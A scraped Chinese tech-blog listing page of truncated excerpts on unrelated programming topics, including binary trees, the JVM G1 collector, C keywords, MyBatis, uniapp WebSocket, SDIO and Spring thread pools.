

【数据结构】初识二叉树(二叉树的入门知识)

初识二叉树一、树概念及结构1、树的概念2、树的相关概念3、树的表示4、树在实际中的运用(表示文件系统的目录树结构)二、二叉树概念及结构1、概念2、特殊的二叉树3、二叉树的性质4、二叉树的存储结构三、结语一、树概念及结构 1、树的概念 树是一种非线…...

)

RV1126笔记三十二:基于 FastDeploy 在 RV1126 上的部署示例(RV1126 上部署 YOLOv5 检测模型测试)

若该文为原创文章,转载请注明原文出处。 FastDeploy是一款全场景、易用灵活、极致高效的AI推理部署工具, 支持云边端部署。提供超过 🔥160+ Text,Vision, Speech和跨模态模型📦开箱即用的部署体验,并实现🔚端到端的推理性能优化。包括 物体检测、字符识别(OCR)、…...



JVM垃圾回收——G1垃圾收集器

目录 一、什么是G1垃圾收集器 二、G1垃圾收集器的内存划分 三、G1垃圾收集器的收集过程 四、G1收集器的优缺点 五、G1收集器的JVM参数配置 一、什么是G1垃圾收集器 Garbage First(简称G1)收集器是垃圾收集器技术发展史上里程碑式的成果,它摒弃了传统垃圾收集器的…...



C语言深度剖析:关键字

C语言深度剖析:关键字C语言深度剖析:关键字前言定义与声明(补充内容)最宏大的关键字-auto最快的关键字-register关键字static被冤枉的关键字-sizeof整型在内存中的存储原码、反码、补码大小端补充理解变量内容的存储和取出为什么都是补码整型取值范围关于…...



聊一聊过度设计!

文章目录什么是过度设计?过度设计的坏处如何避免过度设计充分理解问题本身保持简单小步快跑征求其他人的意见总结新手程序员在做设计时,因为缺乏经验,很容易写出欠设计的代码,但有一些经验的程序员,尤其是在刚学习过设…...

Mybatis逆向工程,动态创建实体类、条件扩展类、Mapper接口、Mapper.xml映射文件

今天呢,博主的学习进度也是步入了Java Mybatis 框架,目前正在逐步杨帆旗航。 那么接下来就给大家出一期有关 Mybatis 逆向工程的教学,希望能对大家有所帮助,也特别欢迎大家指点不足之处,小生很乐意接受正确的建议&…...

基于uniapp+WebSocket实现聊天对话、消息监听、消息推送、聊天室等功能,多端兼容

基于 UniApp + WebSocket实现多端兼容的实时通讯系统,涵盖WebSocket连接建立、消息收发机制、多端兼容性配置、消息实时监听等功能,适配微信小程序、H5、Android、iOS等终端 目录 技术选型分析WebSocket协议优势UniApp跨平台特性WebSocket 基础实现连接管理消息收发连接…...

【第二十一章 SDIO接口(SDIO)】

第二十一章 SDIO接口 目录 第二十一章 SDIO接口(SDIO) 1 SDIO 主要功能 2 SDIO 总线拓扑 3 SDIO 功能描述 3.1 SDIO 适配器 3.2 SDIOAHB 接口 4 卡功能描述 4.1 卡识别模式 4.2 卡复位 4.3 操作电压范围确认 4.4 卡识别过程 4.5 写数据块 4.6 读数据块 4.7 数据流…...

条件运算符

C中的三目运算符(也称条件运算符,英文:ternary operator)是一种简洁的条件选择语句,语法如下: 条件表达式 ? 表达式1 : 表达式2• 如果“条件表达式”为true,则整个表达式的结果为“表达式1”…...

HBuilderX安装(uni-app和小程序开发)

下载HBuilderX 访问官方网站:https://www.dcloud.io/hbuilderx.html 根据您的操作系统选择合适版本: Windows版(推荐下载标准版) Windows系统安装步骤 运行安装程序: 双击下载的.exe安装文件 如果出现安全提示&…...

)

【HarmonyOS 5 开发速记】如何获取用户信息(头像/昵称/手机号)

1.获取 authorizationCode: 2.利用 authorizationCode 获取 accessToken:文档中心 3.获取手机:文档中心 4.获取昵称头像:文档中心 首先创建 request 若要获取手机号,scope必填 phone,permissions 必填 …...

今日学习:Spring线程池|并发修改异常|链路丢失|登录续期|VIP过期策略|数值类缓存

文章目录 优雅版线程池ThreadPoolTaskExecutor和ThreadPoolTaskExecutor的装饰器并发修改异常并发修改异常简介实现机制设计原因及意义 使用线程池造成的链路丢失问题线程池导致的链路丢失问题发生原因 常见解决方法更好的解决方法设计精妙之处 登录续期登录续期常见实现方式特…...

【从零学习JVM|第三篇】类的生命周期(高频面试题)

前言: 在Java编程中,类的生命周期是指类从被加载到内存中开始,到被卸载出内存为止的整个过程。了解类的生命周期对于理解Java程序的运行机制以及性能优化非常重要。本文会深入探寻类的生命周期,让读者对此有深刻印象。 目录 …...

C语言中提供的第三方库之哈希表实现

一. 简介 前面一篇文章简单学习了C语言中第三方库(uthash库)提供对哈希表的操作,文章如下: C语言中提供的第三方库uthash常用接口-CSDN博客 本文简单学习一下第三方库 uthash库对哈希表的操作。 二. uthash库哈希表操作示例 u…...

Java求职者面试指南:Spring、Spring Boot、Spring MVC与MyBatis技术解析

Java求职者面试指南:Spring、Spring Boot、Spring MVC与MyBatis技术解析 一、第一轮基础概念问题 1. Spring框架的核心容器是什么?它的作用是什么? Spring框架的核心容器是IoC(控制反转)容器。它的主要作用是管理对…...